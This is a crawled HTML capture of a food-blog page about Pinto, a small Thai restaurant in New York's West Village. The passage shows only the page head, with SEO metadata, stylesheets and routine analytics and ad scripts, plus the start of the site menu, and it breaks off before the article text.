

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/
body_size: 26755
content:
<!DOCTYPE html>
<html lang="en">
  <head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6554020829621033"
     crossorigin="anonymous"></script>	  
    <!-- Required meta tags always come first -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- GA Tracking Code -->
      <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-21323896-1', 'auto');
        ga('send', 'pageview');

      </script>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.2/css/bootstrap.min.css" integrity="sha384-y3tfxAZXuh4HwSYylfB+J125MxIs6mR5FOHamPBG064zB+AFeWH94NdvaCBm8qnd" crossorigin="anonymous">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/jasny-bootstrap/3.1.3/css/jasny-bootstrap.min.css">
    <!-- Site CSS -->
    <style>
#wpadminbar #wp-admin-bar-wsm_free_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Might be the Best Deal in New York @ Pinto</title>
<meta name="description" content="When walking down the streets in the West Village, its so easy to walk right by this little inexpensive hidden Thai gem because of its small stature."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Might be the Best Deal in New York @ Pinto" />
<meta property="og:description" content="When walking down the streets in the West Village, its so easy to walk right by this little inexpensive hidden Thai gem because of its small stature." />
<meta property="og:url" content="https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/" />
<meta property="og:site_name" content="ForknPlate" />
<meta property="article:publisher" content="https://www.facebook.com/ForkNPlate" />
<meta property="article:author" content="https://www.facebook.com/forknplate" />
<meta property="article:section" content="Best Restaurants/Bars" />
<meta property="article:published_time" content="2013-08-24T16:00:22+00:00" />
<meta property="article:modified_time" content="2015-06-02T11:56:02+00:00" />
<meta property="og:updated_time" content="2015-06-02T11:56:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="When walking down the streets in the West Village, its so easy to walk right by this little inexpensive hidden Thai gem because of its small stature." />
<meta name="twitter:title" content="Might be the Best Deal in New York @ Pinto" />
<meta name="twitter:site" content="@forknplate" />
<meta name="twitter:image" content="https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea.jpg" />
<meta name="twitter:creator" content="@forknplate" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://forknplate.com/#organization","name":"ForknPlate","url":"https://forknplate.com/","sameAs":["https://www.facebook.com/ForkNPlate","https://www.instagram.com/davina_thomasula","https://twitter.com/forknplate"],"logo":{"@type":"ImageObject","@id":"https://forknplate.com/#logo","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2015/09/logo.jpg","width":1794,"height":1336,"caption":"ForknPlate"},"image":{"@id":"https://forknplate.com/#logo"}},{"@type":"WebSite","@id":"https://forknplate.com/#website","url":"https://forknplate.com/","name":"ForknPlate","inLanguage":"en-US","description":"Food &amp; drink discovery with Davina Thomasula","publisher":{"@id":"https://forknplate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://forknplate.com/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#primaryimage","inLanguage":"en-US","url":"https://cdn.forknplate.com/wp-content/uploads/2013/08/thai-iced-tea.jpg","width":640,"height":480},{"@type":"WebPage","@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#webpage","url":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/","name":"Might be the Best Deal in New York @ Pinto","isPartOf":{"@id":"https://forknplate.com/#website"},"inLanguage":"en-US","primaryImageOfPage":{"@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#primaryimage"},"datePublished":"2013-08-24T16:00:22+00:00","dateModified":"2015-06-02T11:56:02+00:00","description":"When walking down the streets in the West Village, its so easy to walk right by this little inexpensive hidden Thai gem because of its small stature.","breadcrumb":{"@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/"]}]},{"@type":"BreadcrumbList","@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://forknplate.com/","url":"https://forknplate.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/","url":"https://forknplate.com/category/where-to-eat-and-drink/","name":"Best Restaurants/Bars"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/","url":"https://forknplate.com/category/where-to-eat-and-drink/new-york-city/","name":"New York City"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/","url":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/","name":"Might be the Best Deal in New York @ Pinto"}}]},{"@type":"Article","@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#article","isPartOf":{"@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#webpage"},"author":{"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902"},"headline":"Might be the Best Deal in New York @ Pinto","datePublished":"2013-08-24T16:00:22+00:00","dateModified":"2015-06-02T11:56:02+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#webpage"},"publisher":{"@id":"https://forknplate.com/#organization"},"image":{"@id":"https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#primaryimage"},"articleSection":"Best Restaurants/Bars,New York City","inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/#respond"]}]},{"@type":["Person"],"@id":"https://forknplate.com/#/schema/person/1a7dac3c9eafe3dce405bc93bc298902","name":"Davina Thomasula","image":{"@type":"ImageObject","@id":"https://forknplate.com/#authorlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/9b01079347cf74c273fb7c40f23ad98253a198f74864cf94c2b81fbab325b3e0?s=96&d=mm&r=g","caption":"Davina Thomasula"},"description":"Hi! I'm Davina and I have an unquenchable passion for all things food, drink and real estate! I love practical jokes, coffee and my two pups. Follow me on <a href=\"https://instagram.com/davina_thomasula\">instagram</a>!","sameAs":["https://www.facebook.com/forknplate","https://www.instagram.com/forknplate/","https://twitter.com/forknplate"]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ForknPlate &raquo; Might be the Best Deal in New York @ Pinto Comments Feed" href="https://forknplate.com/2013/08/24/might-be-the-best-deal-in-new-york-pinto-west-village/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F24%2Fmight-be-the-best-deal-in-new-york-pinto-west-village%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forknplate.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforknplate.com%2F2013%2F08%2F24%2Fmight-be-the-best-deal-in-new-york-pinto-west-village%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696e6110ea118*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='extended_toc-css' href='https://cdn.forknplate.com/wp-content/plugins/extended-table-of-contents-with-nextpage-support/style.css?ver=1765872527' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://cdn.forknplate.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=1765872539' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1765872543' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css' href='https://cdn.forknplate.com/wp-content/plugins/wp-stats-manager/css/style.css?ver=1765872544' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cdn.forknplate.com/wp-content/themes/Expound%20Media%20Sites/style.css?ver=1765872545' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdn.forknplate.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1764700577" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://forknplate.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forknplate.com/wp-json/wp/v2/posts/3826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forknplate.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://forknplate.com/?p=3826' />
<script type='text/javascript'>window.presslabs = {"home_url":"https:\/\/forknplate.com"}</script><script type='text/javascript'>
	(function () {
		var pl_beacon = document.createElement('script');
		pl_beacon.type = 'text/javascript';
		pl_beacon.async = true;
		var host = 'https://forknplate.com';
		if ('https:' == document.location.protocol) {
			host = host.replace('http://', 'https://');
		}
		pl_beacon.src = host + '/' + 'Y5UtHK6SMRYv' + '.js?ts=' + Math.floor((Math.random() * 100000) + 1);
		var first_script_tag = document.getElementsByTagName('script')[0];
		first_script_tag.parentNode.insertBefore(pl_beacon, first_script_tag);
	})();
</script><meta name="follow.[base64]" content="K8sBG1Hpl8q1KtTBXCBr"/>
        <!-- Wordpress Stats Manager -->
        <script type="text/javascript">
            var _wsm = _wsm || [];
            _wsm.push(['trackPageView']);
            _wsm.push(['enableLinkTracking']);
            _wsm.push(['enableHeartBeatTimer']);
            (function() {
                var u = "https://forknplate.com/wp-content/plugins/wp-stats-manager/";
                _wsm.push(['setUrlReferrer', ""]);
                _wsm.push(['setTrackerUrl', "https://forknplate.com/?wmcAction=wmcTrack"]);
                _wsm.push(['setSiteId', "1"]);
                _wsm.push(['setPageId', "3826"]);
                _wsm.push(['setWpUserId', "0"]);
                var d = document,
                    g = d.createElement('script'),
                    s = d.getElementsByTagName('script')[0];
                g.type = 'text/javascript';
                g.async = true;
                g.defer = true;
                g.src = u + 'js/wsm_new.js';
                s.parentNode.insertBefore(g, s);
            })();
        </script>
        <!-- End Wordpress Stats Manager Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color {-webkit-transition: all 0.3s ease-in-out;-moz-transition: all 0.3s ease-in-out;-o-transition: all 0.3s ease-in-out;-ms-transition: all 0.3s ease-in-out;transition: all 0.3s ease-in-out;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color:hover,.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey:hover {-webkit-transform: rotate(360deg);-moz-transform: rotate(360deg);-o-transform: rotate(360deg);-ms-transform: rotate(360deg);transform: rotate(360deg);}.saboxplugin-wrap {margin-top:0px; margin-bottom:20px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:36px;height:36px;}</style><meta name="google-site-verification" content="liMmUq2WiaumXfXhAnfSvTekJd7xo3begsHCUgK1dyc" />
  </head>
  <body>

  <header>
    <div class="mobile-leaderboard hidden-md-up">
          </div>
    <nav class="navbar navbar-fixed-top navbar-light bg-faded hidden-sm-down">
      <ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-13145" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13145"><a href="https://forknplate.com/category/how-tos/">Tips &#038; Tricks</a></li>
<li id="menu-item-13146" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13146"><a href="https://forknplate.com/category/food-101/">Food 101</a></li>
<li id="menu-item-13148" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13148"><a href="https://forknplate.com/category/where-to-eat-and-drink/">Best Restaurants/Bars</a></li>
<li id="menu-item-13149" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13149"><a href="https://forknplate.com/category/guest-chefs/">Guest Chefs</a></li>
<li id="menu-item-13157" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-13157"><a href="https://forknplate.com/recipes/">Recipes</a></li>
<li id="menu-item-13153" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13153"><a href="https://forknplate.com/category/news/">News</a></li>
<li id="menu-item-13152" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13152"><a href="https://forknplate.com/food-maps/">Food Maps</a></li>
<li id="menu-item-13147" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13147"><a href="https://forknplate.com/category/video/">Videos</a></li>
<li id="menu-item-13150" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-13150"><a href="https://forknplate.com/contact/">Contact</a></li>
</ul>    </nav>
    <nav id="offcanvas-menu" class="navmenu navmenu-default navmenu-fixed-left offcanvas" role="navigation">
      <ul>
